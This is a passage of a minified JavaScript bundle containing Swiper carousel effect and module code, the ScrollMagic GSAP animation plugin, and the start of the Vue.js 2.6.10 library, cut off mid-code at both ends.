s=r[0].progress;t.params.flipEffect.limitRotation&&(s=Math.max(Math.min(r[0].progress,1),-1));let o=-180*s,l=0,c=-r[0].swiperSlideOffset,u=0;if(t.isHorizontal()?i&&(o=-o):(u=c,c=0,l=-o,o=0),r[0].style.zIndex=-Math.abs(Math.round(s))+e.length,t.params.flipEffect.slideShadows){let e=t.isHorizontal()?r.find(".swiper-slide-shadow-left"):r.find(".swiper-slide-shadow-top"),i=t.isHorizontal()?r.find(".swiper-slide-shadow-right"):r.find(".swiper-slide-shadow-bottom");0===e.length&&(e=a(`<div class="swiper-slide-shadow-${t.isHorizontal()?"left":"top"}"></div>`),r.append(e)),0===i.length&&(i=a(`<div class="swiper-slide-shadow-${t.isHorizontal()?"right":"bottom"}"></div>`),r.append(i)),e.length&&(e[0].style.opacity=Math.max(-s,0)),i.length&&(i[0].style.opacity=Math.max(s,0))}r.transform(`translate3d(${c}px, ${u}px, 0px) rotateX(${l}deg) rotateY(${o}deg)`)}},setTransition(t){const e=this,{slides:i,activeIndex:n,$wrapperEl:r}=e;if(i.transition(t).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(t),e.params.virtualTranslate&&0!==t){let t=!1;i.eq(n).transitionEnd(function(){if(t)return;if(!e||e.destroyed)return;t=!0,e.animating=!1;const i=["webkitTransitionEnd","transitionend"];for(let t=0;t<i.length;t+=1)r.trigger(i[t])})}}};const Z={setTranslate(){const{width:t,height:e,slides:i,$wrapperEl:n,slidesSizesGrid:r}=this,s=this.params.coverflowEffect,o=this.isHorizontal(),l=this.translate,c=o?t/2-l:e/2-l,d=o?s.rotate:-s.rotate,h=s.depth;for(let t=0,e=i.length;t<e;t+=1){const e=i.eq(t),n=r[t],l=(c-e[0].swiperSlideOffset-n/2)/n*s.modifier;let u=o?d*l:0,p=o?0:d*l,f=-h*Math.abs(l),m=o?0:s.stretch*l,g=o?s.stretch*l:0;Math.abs(g)<.001&&(g=0),Math.abs(m)<.001&&(m=0),Math.abs(f)<.001&&(f=0),Math.abs(u)<.001&&(u=0),Math.abs(p)<.001&&(p=0);const v=`translate3d(${g}px,${m}px,${f}px)  rotateX(${p}deg) rotateY(${u}deg)`;if(e.transform(v),e[0].style.zIndex=1-Math.abs(Math.round(l)),s.slideShadows){let t=o?e.find(".swiper-slide-shadow-left"):e.find(".swiper-slide-shadow-top"),i=o?e.find(".swiper-slide-shadow-right"):e.find(".swiper-slide-shadow-bottom");0===t.length&&(t=a(`<div class="swiper-slide-shadow-${o?"left":"top"}"></div>`),e.append(t)),0===i.length&&(i=a(`<div class="swiper-slide-shadow-${o?"right":"bottom"}"></div>`),e.append(i)),t.length&&(t[0].style.opacity=l>0?l:0),i.length&&(i[0].style.opacity=-l>0?-l:0)}}if(u.pointerEvents||u.prefixedPointerEvents){n[0].style.perspectiveOrigin=`${c}px 50%`}},setTransition(t){this.slides.transition(t).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(t)}};const J={init(){const t=this,{thumbs:e}=t.params,i=t.constructor;e.swiper instanceof i?(t.thumbs.swiper=e.swiper,c.extend(t.thumbs.swiper.originalParams,{watchSlidesProgress:!0,slideToClickedSlide:!1}),c.extend(t.thumbs.swiper.params,{watchSlidesProgress:!0,slideToClickedSlide:!1})):c.isObject(e.swiper)&&(t.thumbs.swiper=new i(c.extend({},e.swiper,{watchSlidesVisibility:!0,watchSlidesProgress:!0,slideToClickedSlide:!1})),t.thumbs.swiperCreated=!0),t.thumbs.swiper.$el.addClass(t.params.thumbs.thumbsContainerClass),t.thumbs.swiper.on("tap",t.thumbs.onThumbClick)},onThumbClick(){const t=this,e=t.thumbs.swiper;if(!e)return;const i=e.clickedIndex,n=e.clickedSlide;if(n&&a(n).hasClass(t.params.thumbs.slideThumbActiveClass))return;if(null==i)return;let r;if(r=e.params.loop?parseInt(a(e.clickedSlide).attr("data-swiper-slide-index"),10):i,t.params.loop){let e=t.activeIndex;t.slides.eq(e).hasClass(t.params.slideDuplicateClass)&&(t.loopFix(),t._clientLeft=t.$wrapperEl[0].clientLeft,e=t.activeIndex);const i=t.slides.eq(e).prevAll(`[data-swiper-slide-index="${r}"]`).eq(0).index(),n=t.slides.eq(e).nextAll(`[data-swiper-slide-index="${r}"]`).eq(0).index();r=void 0===i?n:void 0===n?i:n-e<e-i?n:i}t.slideTo(r)},update(t){const e=this,i=e.thumbs.swiper;if(!i)return;const n="auto"===i.params.slidesPerView?i.slidesPerViewDynamic():i.params.slidesPerView;if(e.realIndex!==i.realIndex){let r,s=i.activeIndex;if(i.params.loop){i.slides.eq(s).hasClass(i.params.slideDuplicateClass)&&(i.loopFix(),i._clientLeft=i.$wrapperEl[0].clientLeft,s=i.activeIndex);const t=i.slides.eq(s).prevAll(`[data-swiper-slide-index="${e.realIndex}"]`).eq(0).index(),n=i.slides.eq(s).nextAll(`[data-swiper-slide-index="${e.realIndex}"]`).eq(0).index();r=void 0===t?n:void 0===n?t:n-s==s-t?s:n-s<s-t?n:t}else r=e.realIndex;i.visibleSlidesIndexes.indexOf(r)<0&&(i.params.centeredSlides?r=r>s?r-Math.floor(n/2)+1:r+Math.floor(n/2)-1:r>s&&(r=r-n+1),i.slideTo(r,t?0:void 0))}let r=1;const s=e.params.thumbs.slideThumbActiveClass;if(e.params.slidesPerView>1&&!e.params.centeredSlides&&(r=e.params.slidesPerView),i.slides.removeClass(s),i.params.loop)for(let t=0;t<r;t+=1)i.$wrapperEl.children(`[data-swiper-slide-index="${e.realIndex+t}"]`).addClass(s);else for(let t=0;t<r;t+=1)i.slides.eq(e.realIndex+t).addClass(s)}};const Q=[$,E,P,k,M,L,D,{name:"mousewheel",params:{mousewheel:{enabled:!1,releaseOnEdges:!1,invert:!1,forceToAxis:!1,sensitivity:1,eventsTarged:"container"}},create(){c.extend(this,{mousewheel:{enabled:!1,enable:R.enable.bind(this),disable:R.disable.bind(this),handle:R.handle.bind(this),handleMouseEnter:R.handleMouseEnter.bind(this),handleMouseLeave:R.handleMouseLeave.bind(this),lastScrollTime:c.now()}})},on:{init(){this.params.mousewheel.enabled&&this.mousewheel.enable()},destroy(){this.mousewheel.enabled&&this.mousewheel.disable()}}},{name:"navigation",params:{navigation:{nextEl:null,prevEl:null,hideOnClick:!1,disabledClass:"swiper-button-disabled",hiddenClass:"swiper-button-hidden",lockClass:"swiper-button-lock"}},create(){c.extend(this,{navigation:{init:z.init.bind(this),update:z.update.bind(this),destroy:z.destroy.bind(this),onNextClick:z.onNextClick.bind(this),onPrevClick:z.onPrevClick.bind(this)}})},on:{init(){this.navigation.init(),this.navigation.update()},toEdge(){this.navigation.update()},fromEdge(){this.navigation.update()},destroy(){this.navigation.destroy()},click(t){const e=this,{$nextEl:i,$prevEl:n}=e.navigation;if(e.params.navigation.hideOnClick&&!a(t.target).is(n)&&!a(t.target).is(i)){let t;i?t=i.hasClass(e.params.navigation.hiddenClass):n&&(t=n.hasClass(e.params.navigation.hiddenClass)),!0===t?e.emit("navigationShow",e):e.emit("navigationHide",e),i&&i.toggleClass(e.params.navigation.hiddenClass),n&&n.toggleClass(e.params.navigation.hiddenClass)}}}},{name:"pagination",params:{pagination:{el:null,bulletElement:"span",clickable:!1,hideOnClick:!1,renderBullet:null,renderProgressbar:null,renderFraction:null,renderCustom:null,progressbarOpposite:!1,type:"bullets",dynamicBullets:!1,dynamicMainBullets:1,formatFractionCurrent:t=>t,formatFractionTotal:t=>t,bulletClass:"swiper-pagination-bullet",bulletActiveClass:"swiper-pagination-bullet-active",modifierClass:"swiper-pagination-",currentClass:"swiper-pagination-current",totalClass:"swiper-pagination-total",hiddenClass:"swiper-pagination-hidden",progressbarFillClass:"swiper-pagination-progressbar-fill",progressbarOppositeClass:"swiper-pagination-progressbar-opposite",clickableClass:"swiper-pagination-clickable",lockClass:"swiper-pagination-lock"}},create(){c.extend(this,{pagination:{init:F.init.bind(this),render:F.render.bind(this),update:F.update.bind(this),destroy:F.destroy.bind(this),dynamicBulletIndex:0}})},on:{init(){this.pagination.init(),this.pagination.render(),this.pagination.update()},activeIndexChange(){const t=this;t.params.loop?t.pagination.update():void 0===t.snapIndex&&t.pagination.update()},snapIndexChange(){const t=this;t.params.loop||t.pagination.update()},slidesLengthChange(){const t=this;t.params.loop&&(t.pagination.render(),t.pagination.update())},snapGridLengthChange(){const t=this;t.params.loop||(t.pagination.render(),t.pagination.update())},destroy(){this.pagination.destroy()},click(t){const e=this;if(e.params.pagination.el&&e.params.pagination.hideOnClick&&e.pagination.$el.length>0&&!a(t.target).hasClass(e.params.pagination.bulletClass)){!0===e.pagination.$el.hasClass(e.params.pagination.hiddenClass)?e.emit("paginationShow",e):e.emit("paginationHide",e),e.pagination.$el.toggleClass(e.params.pagination.hiddenClass)}}}},{name:"scrollbar",params:{scrollbar:{el:null,dragSize:"auto",hide:!1,draggable:!1,snapOnRelease:!0,lockClass:"swiper-scrollbar-lock",dragClass:"swiper-scrollbar-drag"}},create(){c.extend(this,{scrollbar:{init:N.init.bind(this),destroy:N.destroy.bind(this),updateSize:N.updateSize.bind(this),setTranslate:N.setTranslate.bind(this),setTransition:N.setTransition.bind(this),enableDraggable:N.enableDraggable.bind(this),disableDraggable:N.disableDraggable.bind(this),setDragPosition:N.setDragPosition.bind(this),onDragStart:N.onDragStart.bind(this),onDragMove:N.onDragMove.bind(this),onDragEnd:N.onDragEnd.bind(this),isTouched:!1,timeout:null,dragTimeout:null}})},on:{init(){this.scrollbar.init(),this.scrollbar.updateSize(),this.scrollbar.setTranslate()},update(){this.scrollbar.updateSize()},resize(){this.scrollbar.updateSize()},observerUpdate(){this.scrollbar.updateSize()},setTranslate(){this.scrollbar.setTranslate()},setTransition(t){this.scrollbar.setTransition(t)},destroy(){this.scrollbar.destroy()}}},{name:"parallax",params:{parallax:{enabled:!1}},create(){c.extend(this,{parallax:{setTransform:j.setTransform.bind(this),setTranslate:j.setTranslate.bind(this),setTransition:j.setTransition.bind(this)}})},on:{beforeInit(){this.params.parallax.enabled&&(this.params.watchSlidesProgress=!0,this.originalParams.watchSlidesProgress=!0)},init(){this.params.parallax.enabled&&this.parallax.setTranslate()},setTranslate(){this.params.parallax.enabled&&this.parallax.setTranslate()},setTransition(t){this.params.parallax.enabled&&this.parallax.setTransition(t)}}},{name:"zoom",params:{zoom:{enabled:!1,maxRatio:3,minRatio:1,toggle:!0,containerClass:"swiper-zoom-container",zoomedSlideClass:"swiper-slide-zoomed"}},create(){const t=this,e={enabled:!1,scale:1,currentScale:1,isScaling:!1,gesture:{$slideEl:void 0,slideWidth:void 0,slideHeight:void 0,$imageEl:void 0,$imageWrapEl:void 0,maxRatio:3},image:{isTouched:void 0,isMoved:void 0,currentX:void 0,currentY:void 0,minX:void 0,minY:void 0,maxX:void 0,maxY:void 0,width:void 0,height:void 0,startX:void 0,startY:void 0,touchesStart:{},touchesCurrent:{}},velocity:{x:void 0,y:void 0,prevPositionX:void 0,prevPositionY:void 0,prevTime:void 0}};"onGestureStart onGestureChange onGestureEnd onTouchStart onTouchMove onTouchEnd onTransitionEnd toggle enable disable in out".split(" ").forEach(i=>{e[i]=B[i].bind(t)}),c.extend(t,{zoom:e});let i=1;Object.defineProperty(t.zoom,"scale",{get:()=>i,set(e){if(i!==e){const i=t.zoom.gesture.$imageEl?t.zoom.gesture.$imageEl[0]:void 0,n=t.zoom.gesture.$slideEl?t.zoom.gesture.$slideEl[0]:void 0;t.emit("zoomChange",e,i,n)}i=e}})},on:{init(){const t=this;t.params.zoom.enabled&&t.zoom.enable()},destroy(){this.zoom.disable()},touchStart(t){this.zoom.enabled&&this.zoom.onTouchStart(t)},touchEnd(t){this.zoom.enabled&&this.zoom.onTouchEnd(t)},doubleTap(t){const e=this;e.params.zoom.enabled&&e.zoom.enabled&&e.params.zoom.toggle&&e.zoom.toggle(t)},transitionEnd(){const t=this;t.zoom.enabled&&t.params.zoom.enabled&&t.zoom.onTransitionEnd()}}},{name:"lazy",params:{lazy:{enabled:!1,loadPrevNext:!1,loadPrevNextAmount:1,loadOnTransitionStart:!1,elementClass:"swiper-lazy",loadingClass:"swiper-lazy-loading",loadedClass:"swiper-lazy-loaded",preloaderClass:"swiper-lazy-preloader"}},create(){c.extend(this,{lazy:{initialImageLoaded:!1,load:H.load.bind(this),loadInSlide:H.loadInSlide.bind(this)}})},on:{beforeInit(){const t=this;t.params.lazy.enabled&&t.params.preloadImages&&(t.params.preloadImages=!1)},init(){const t=this;t.params.lazy.enabled&&!t.params.loop&&0===t.params.initialSlide&&t.lazy.load()},scroll(){const t=this;t.params.freeMode&&!t.params.freeModeSticky&&t.lazy.load()},resize(){const t=this;t.params.lazy.enabled&&t.lazy.load()},scrollbarDragMove(){const t=this;t.params.lazy.enabled&&t.lazy.load()},transitionStart(){const t=this;t.params.lazy.enabled&&(t.params.lazy.loadOnTransitionStart||!t.params.lazy.loadOnTransitionStart&&!t.lazy.initialImageLoaded)&&t.lazy.load()},transitionEnd(){const t=this;t.params.lazy.enabled&&!t.params.lazy.loadOnTransitionStart&&t.lazy.load()}}},{name:"controller",params:{controller:{control:void 0,inverse:!1,by:"slide"}},create(){c.extend(this,{controller:{control:this.params.controller.control,getInterpolateFunction:V.getInterpolateFunction.bind(this),setTranslate:V.setTranslate.bind(this),setTransition:V.setTransition.bind(this)}})},on:{update(){const t=this;t.controller.control&&t.controller.spline&&(t.controller.spline=void 0,delete t.controller.spline)},resize(){const t=this;t.controller.control&&t.controller.spline&&(t.controller.spline=void 0,delete t.controller.spline)},observerUpdate(){const t=this;t.controller.control&&t.controller.spline&&(t.controller.spline=void 0,delete t.controller.spline)},setTranslate(t,e){this.controller.control&&this.controller.setTranslate(t,e)},setTransition(t,e){this.controller.control&&this.controller.setTransition(t,e)}}},{name:"a11y",params:{a11y:{enabled:!0,notificationClass:"swiper-notification",prevSlideMessage:"Previous slide",nextSlideMessage:"Next slide",firstSlideMessage:"This is the first slide",lastSlideMessage:"This is the last slide",paginationBulletMessage:"Go to slide {{index}}"}},create(){const t=this;c.extend(t,{a11y:{liveRegion:a(`<span class="${t.params.a11y.notificationClass}" aria-live="assertive" aria-atomic="true"></span>`)}}),Object.keys(X).forEach(e=>{t.a11y[e]=X[e].bind(t)})},on:{init(){this.params.a11y.enabled&&(this.a11y.init(),this.a11y.updateNavigation())},toEdge(){this.params.a11y.enabled&&this.a11y.updateNavigation()},fromEdge(){this.params.a11y.enabled&&this.a11y.updateNavigation()},paginationUpdate(){this.params.a11y.enabled&&this.a11y.updatePagination()},destroy(){this.params.a11y.enabled&&this.a11y.destroy()}}},{name:"history",params:{history:{enabled:!1,replaceState:!1,key:"slides"}},create(){c.extend(this,{history:{init:Y.init.bind(this),setHistory:Y.setHistory.bind(this),setHistoryPopState:Y.setHistoryPopState.bind(this),scrollToSlide:Y.scrollToSlide.bind(this),destroy:Y.destroy.bind(this)}})},on:{init(){const t=this;t.params.history.enabled&&t.history.init()},destroy(){const t=this;t.params.history.enabled&&t.history.destroy()},transitionEnd(){const t=this;t.history.initialized&&t.history.setHistory(t.params.history.key,t.activeIndex)}}},{name:"hash-navigation",params:{hashNavigation:{enabled:!1,replaceState:!1,watchState:!1}},create(){c.extend(this,{hashNavigation:{initialized:!1,init:G.init.bind(this),destroy:G.destroy.bind(this),setHash:G.setHash.bind(this),onHashCange:G.onHashCange.bind(this)}})},on:{init(){const t=this;t.params.hashNavigation.enabled&&t.hashNavigation.init()},destroy(){const t=this;t.params.hashNavigation.enabled&&t.hashNavigation.destroy()},transitionEnd(){const t=this;t.hashNavigation.initialized&&t.hashNavigation.setHash()}}},{name:"autoplay",params:{autoplay:{enabled:!1,delay:3e3,waitForTransition:!0,disableOnInteraction:!0,stopOnLastSlide:!1,reverseDirection:!1}},create(){const t=this;c.extend(t,{autoplay:{running:!1,paused:!1,run:q.run.bind(t),start:q.start.bind(t),stop:q.stop.bind(t),pause:q.pause.bind(t),onTransitionEnd(e){t&&!t.destroyed&&t.$wrapperEl&&e.target===this&&(t.$wrapperEl[0].removeEventListener("transitionend",t.autoplay.onTransitionEnd),t.$wrapperEl[0].removeEventListener("webkitTransitionEnd",t.autoplay.onTransitionEnd),t.autoplay.paused=!1,t.autoplay.running?t.autoplay.run():t.autoplay.stop())}}})},on:{init(){const t=this;t.params.autoplay.enabled&&t.autoplay.start()},beforeTransitionStart(t,e){const i=this;i.autoplay.running&&(e||!i.params.autoplay.disableOnInteraction?i.autoplay.pause(t):i.autoplay.stop())},sliderFirstMove(){const t=this;t.autoplay.running&&(t.params.autoplay.disableOnInteraction?t.autoplay.stop():t.autoplay.pause())},destroy(){const t=this;t.autoplay.running&&t.autoplay.stop()}}},{name:"effect-fade",params:{fadeEffect:{crossFade:!1}},create(){c.extend(this,{fadeEffect:{setTranslate:U.setTranslate.bind(this),setTransition:U.setTransition.bind(this)}})},on:{beforeInit(){if("fade"!==this.params.effect)return;this.classNames.push(`${this.params.containerModifierClass}fade`);const t={slidesPerView:1,slidesPerColumn:1,slidesPerGroup:1,watchSlidesProgress:!0,spaceBetween:0,virtualTranslate:!0};c.extend(this.params,t),c.extend(this.originalParams,t)},setTranslate(){"fade"===this.params.effect&&this.fadeEffect.setTranslate()},setTransition(t){"fade"===this.params.effect&&this.fadeEffect.setTransition(t)}}},{name:"effect-cube",params:{cubeEffect:{slideShadows:!0,shadow:!0,shadowOffset:20,shadowScale:.94}},create(){c.extend(this,{cubeEffect:{setTranslate:W.setTranslate.bind(this),setTransition:W.setTransition.bind(this)}})},on:{beforeInit(){if("cube"!==this.params.effect)return;this.classNames.push(`${this.params.containerModifierClass}cube`),this.classNames.push(`${this.params.containerModifierClass}3d`);const t={slidesPerView:1,slidesPerColumn:1,slidesPerGroup:1,watchSlidesProgress:!0,resistanceRatio:0,spaceBetween:0,centeredSlides:!1,virtualTranslate:!0};c.extend(this.params,t),c.extend(this.originalParams,t)},setTranslate(){"cube"===this.params.effect&&this.cubeEffect.setTranslate()},setTransition(t){"cube"===this.params.effect&&this.cubeEffect.setTransition(t)}}},{name:"effect-flip",params:{flipEffect:{slideShadows:!0,limitRotation:!0}},create(){c.extend(this,{flipEffect:{setTranslate:K.setTranslate.bind(this),setTransition:K.setTransition.bind(this)}})},on:{beforeInit(){if("flip"!==this.params.effect)return;this.classNames.push(`${this.params.containerModifierClass}flip`),this.classNames.push(`${this.params.containerModifierClass}3d`);const t={slidesPerView:1,slidesPerColumn:1,slidesPerGroup:1,watchSlidesProgress:!0,spaceBetween:0,virtualTranslate:!0};c.extend(this.params,t),c.extend(this.originalParams,t)},setTranslate(){"flip"===this.params.effect&&this.flipEffect.setTranslate()},setTransition(t){"flip"===this.params.effect&&this.flipEffect.setTransition(t)}}},{name:"effect-coverflow",params:{coverflowEffect:{rotate:50,stretch:0,depth:100,modifier:1,slideShadows:!0}},create(){c.extend(this,{coverflowEffect:{setTranslate:Z.setTranslate.bind(this),setTransition:Z.setTransition.bind(this)}})},on:{beforeInit(){"coverflow"===this.params.effect&&(this.classNames.push(`${this.params.containerModifierClass}coverflow`),this.classNames.push(`${this.params.containerModifierClass}3d`),this.params.watchSlidesProgress=!0,this.originalParams.watchSlidesProgress=!0)},setTranslate(){"coverflow"===this.params.effect&&this.coverflowEffect.setTranslate()},setTransition(t){"coverflow"===this.params.effect&&this.coverflowEffect.setTransition(t)}}},{name:"thumbs",params:{thumbs:{swiper:null,slideThumbActiveClass:"swiper-slide-thumb-active",thumbsContainerClass:"swiper-container-thumbs"}},create(){c.extend(this,{thumbs:{swiper:null,init:J.init.bind(this),update:J.update.bind(this),onThumbClick:J.onThumbClick.bind(this)}})},on:{beforeInit(){const{thumbs:t}=this.params;t&&t.swiper&&(this.thumbs.init(),this.thumbs.update(!0))},slideChange(){this.thumbs.swiper&&this.thumbs.update()},update(){this.thumbs.swiper&&this.thumbs.update()},resize(){this.thumbs.swiper&&this.thumbs.update()},observerUpdate(){this.thumbs.swiper&&this.thumbs.update()},setTransition(t){const e=this.thumbs.swiper;e&&e.setTransition(t)},beforeDestroy(){const t=this.thumbs.swiper;t&&this.thumbs.swiperCreated&&t&&t.destroy()}}}];void 0===C.use&&(C.use=C.Class.use,C.installModule=C.Class.installModule),C.use(Q);e.a=C},function(t,e){t.exports={ScrollMagicPluginGsap:function(t,e,i){var n=e,r=window.console||{},s=Function.prototype.bind.call(r.error||r.log||function(){},r);t||s("(animation.gsap) -> ERROR: The ScrollMagic main module could not be found. Please make sure it's loaded before this plugin or use an asynchronous loader like requirejs."),n||s("(animation.gsap) -> ERROR: TweenLite or TweenMax could not be found. Please make sure GSAP is loaded before ScrollMagic or use an asynchronous loader like requirejs."),t.Scene.addOption("tweenChanges",!1,function(t){return!!t}),t.Scene.extend(function(){var t,e=this,r=function(){e._log&&(Array.prototype.splice.call(arguments,1,0,"(animation.gsap)","->"),e._log.apply(this,arguments))};e.on("progress.plugin_gsap",function(){s()}),e.on("destroy.plugin_gsap",function(t){e.removeTween(t.reset)});var s=function(){if(t){var i=e.progress(),n=e.state();t.repeat&&-1===t.repeat()?"DURING"===n&&t.paused()?t.play():"DURING"===n||t.paused()||t.pause():i!=t.progress()&&(0===e.duration()?i>0?t.play():t.reverse():e.tweenChanges()&&t.tweenTo?t.tweenTo(i*t.duration()):t.progress(i).pause())}};e.setTween=function(a,o,l){var c;arguments.length>1&&(arguments.length<3&&(l=o,o=1),a=n.to(a,o,l));try{(c=i?new i({smoothChildTiming:!0}).add(a):a).pause()}catch(t){return r(1,"ERROR calling method 'setTween()': Supplied argument is not a valid TweenObject"),e}if(t&&e.removeTween(),t=c,a.repeat&&-1===a.repeat()&&(t.repeat(-1),t.yoyo(a.yoyo())),e.tweenChanges()&&!t.tweenTo&&r(2,"WARNING: tweenChanges will only work if the TimelineMax object is available for ScrollMagic."),t&&e.controller()&&e.triggerElement()&&e.loglevel()>=2){var u=n.getTweensOf(e.triggerElement()),d=e.controller().info("vertical");u.forEach(function(t,e){var i=t.vars.css||t.vars;if(d?void 0!==i.top||void 0!==i.bottom:void 0!==i.left||void 0!==i.right)return r(2,"WARNING: Tweening the position of the trigger element affects the scene timing and should be avoided!"),!1})}if(parseFloat(TweenLite.version)>=1.14)for(var h,p,f=t.getChildren?t.getChildren(!0,!0,!1):[t],m=function(){r(2,"WARNING: tween was overwritten by another. To learn how to avoid this issue see here: https://github.com/janpaepke/ScrollMagic/wiki/WARNING:-tween-was-overwritten-by-another")},g=0;g<f.length;g++)h=f[g],p!==m&&(p=h.vars.onOverwrite,h.vars.onOverwrite=function(){p&&p.apply(this,arguments),m.apply(this,arguments)});return r(3,"added tween"),s(),e},e.removeTween=function(i){return t&&(i&&t.progress(0).pause(),t.kill(),t=void 0,r(3,"removed tween (reset: "+(i?"true":"false")+")")),e}})}}},function(t,e,i){(function(e,i){
/*!
 * Vue.js v2.6.10
 * (c) 2014-2019 Evan You
 * Released under the MIT License.
 */
t.exports=function(){"use strict";var t=Object.freeze({});function n(t){return null==t}function r(t){return null!=t}function s(t){return!0===t}function a(t){return"string"==typeof t||"number"==typeof t||"symbol"==typeof t||"boolean"==typeof t}function o(t){return null!==t&&"object"==typeof t}var l=Object.prototype.toString;function c(t){return"[object Object]"===l.call(t)}function u(t){var e=parseFloat(String(t));return e>=0&&Math.floor(e)===e&&isFinite(t)}function d(t){return r(t)&&"function"==typeof t.then&&"function"==typeof t.catch}function h(t){return null==t?"":Array.isArray(t)||c(t)&&t.toString===l?JSON.stringify(t,null,2):String(t)}function p(t){var e=parseFloat(t);return isNaN(e)?t:e}function f(t,e){for(var i=Object.create(null),n=t.split(","),r=0;r<n.length;r++)i[n[r]]=!0;return e?function(t){return i[t.toLowerCase()]}:function(t){return i[t]}}var m=f("slot,component",!0),g=f("key,ref,slot,slot-scope,is");function v(t,e){if(t.length){var i=t.indexOf(e);if(i>-1)return t.splice(i,1)}}var y=Object.prototype.hasOwnProperty;function b(t,e){return y.call(t,e)}function _(t){var e=Object.create(null);return function(i){return e[i]||(e[i]=t(i))}}var w=/-(\w)/g,x=_(function(t){return t.replace(w,function(t,e){return e?e.toUpperCase():""})}),T=_(function(t){return t.charAt(0).toUpperCase()+t.slice(1)}),S=/\B([A-Z])/g,C=_(function(t){return t.replace(S,"-$1").toLowerCase()}),$=Function.prototype.bind?function(t,e){return t.bind(e)}:function(t,e){function i(i){var n=arguments.length;return n?n>1?t.apply(e,arguments):t.call(e,i):t.call(e)}return i._length=t.length,i};function E(t,e){e=e||0;for(var i=t.length-e,n=new Array(i);i--;)n[i]=t[i+e];return n}function P(t,e){for(var i in e)t[i]=e[i];return t}function k(t){for(var e={},i=0;i<t.length;i++)t[i]&&P(e,t[i]);return e}function O(t,e,i){}var M=function(t,e,i){return!1},A=function(t){return t};function L(t,e){if(t===e)return!0;var i=o(t),n=o(e);if(!i||!n)return!i&&!n&&String(t)===String(e);try{var r=Array.isArray(t),s=Array.isArray(e);if(r&&s)return t.length===e.length&&t.every(function(t,i){return L(t,e[i])});if(t instanceof Date&&e instanceof Date)return t.getTime()===e.getTime();if(r||s)return!1;var a=Object.keys(t),l=Object.keys(e);return a.length===l.length&&a.every(function(i){return L(t[i],e[i])})}catch(t){return!1}}function I(t,e){for(var i=0;i<t.length;i++)if(L(t[i],e))return i;return-1}function D(t){var e=!1;return function(){e||(e=!0,t.apply(this,arguments))}}var R="data-server-rendered",z=["component","directive","filter"],F=["beforeCreate","created","beforeMount","mounted","beforeUpdate","updated","beforeDestroy","destroyed","activated","deactivated","errorCaptured","serverPrefetch"],N={optionMergeStrategies:Object.create(null),silent:!1,productionTip:!1,devtools:!1,performance:!1,errorHandler:null,warnHandler:null,ignoredElements:[],keyCodes:Object.create(null),isReservedTag:M,isReservedAttr:M,isUnknownElement:M,getTagNamespace:O,parsePlatformTagName:A,mustUseProp:M,async:!0,_lifecycleHooks:F},j=/a-zA-Z\u00B7\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u037D\u037F-\u1FFF\u200C-\u200D\u203F-\u2040\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD/;function B(t,e,i,n){Object.defineProperty(t,e,{value:i,enumerable:!!n,writable:!0,configurable:!0})}var H,V=new RegExp("[^"+j.source+".$_\\d]"),X="__proto__"in{},Y="undefined"!=typeof window,G="undefined"!=typeof WXEnvironment&&!!WXEnvironment.platform,q=G&&WXEnvironment.platform.toLowerCase(),U=Y&&window.navigator.userAgent.toLowerCase(),W=U&&/msie|trident/.test(U),K=U&&U.indexOf("msie 9.0")>0,Z=U&&U.indexOf("edge/")>0,J=(U&&U.indexOf("android"),U&&/iphone|ipad|ipod|ios/.test(U)||"ios"===q),Q=(U&&/chrome\/\d+/.test(U),U&&/phantomjs/.test(U),U&&U.match(/firefox\/(\d+)/)),tt={}.watch,et=!1;if(Y)try{var it={};Object.defineProperty(it,"passive",{get:function(){et=!0}}),window.addEventListener("test-passive",null,it)}catch(t){}var nt=function(){return void 0===H&&(H=!Y&&!G&&void 0!==e&&e.process&&"server"===e.process.env.VUE_ENV),H},rt=Y&&window.__VUE_DEVTOOLS_GLOBAL_HOOK__;function st(t){return"function"==typeof t&&/native code/.test(t.toString())}var at,ot="undefined"!=typeof Symbol&&st(Symbol)&&"undefined"!=typeof Reflect&&st(Reflect.ownKeys);at="undefined"!=typeof Set&&st(Set)?Set:function(){function t(){this.set=Object.create(null)}return t.prototype.has=function(t){return!0===this.set[t]},t.prototype.add=function(t){this.set[t]=!0},t.prototype.clear=function(){this.set=Object.create(null)},t}();var lt=O,ct=0,ut=function(){this.id=ct++,this.subs=[]};ut.prototype.addSub=function(t){this.subs.push(t)},ut.prototype.removeSub=function(t){v(this.subs,t)},ut.prototype.depend=function(){ut.target&&ut.target.addDep(this)},ut.prototype.notify=function(){for(var t=this.subs.slice(),e=0,i=t.length;e<i;e++)t[e].update()},ut.target=null;var dt=[];function ht(t){dt.push(t),ut.target=t}function pt(){dt.pop(),ut.target=dt[dt.length-1]}var ft=function(t,e,i,n,r,s,a,o){this.tag=t,this.data=e,this.children=i,this.text=n,this.elm=r,this.ns=void 0,this.context=s,this.fnContext=void 0,this.fnOptions=void 0,this.fnScopeId=void 0,this.key=e&&e.key,this.componentOptions=a,this.componentInstance=void 0,this.parent=void 0,this.raw=!1,this.isStatic=!1,this.isRootInsert=!0,this.isComment=!1,this.isCloned=!1,this.isOnce=!1,this.asyncFactory=o,this.asyncMeta=void 0,this.isAsyncPlaceholder=!1},mt={child:{configurable:!0}};mt.child.get=function(){return this.componentInstance},Object.defineProperties(ft.prototype,mt);var gt=function(t){void 0===t&&(t="");var e=new ft;return e.text=t,e.isComment=!0,e};function vt(t){return new ft(void 0,void 0,void 0,String(t))}function yt(t){var e=new ft(t.tag,t.data,t.children&&t.children.slice(),t.text,t.elm,t.context,t.componentOptions,t.asyncFactory);return e.ns=t.ns,e.isStatic=t.isStatic,e.key=t.key,e.isComment=t.isComment,e.fnContext=t.fnContext,e.fnOptions=t.fnOptions,e.fnScopeId=t.fnScopeId,e.asyncMeta=t.asyncMeta,e.isCloned=!0,e}var bt=Array.prototype,_t=Object.create(bt);["push","pop","shift","unshift","splice","sort","reverse"].forEach(function(t){var e=bt[t];B(_t,t,function(){for(var i=[],n=arguments.length;n--;)i[n]=arguments[n];var r,s=e.apply(this,i),a=this.__ob__;switch(t){case"push":case"unshift":r=i;break;case"splice":r=i.slice(2)}return r&&a.observeArray(r),a.dep.notify(),s})});var wt=Object.getOwnPropertyNames(_t),xt=!0;function Tt(t){xt=t}var St=function(t){var e;this.value=t,this.dep=new 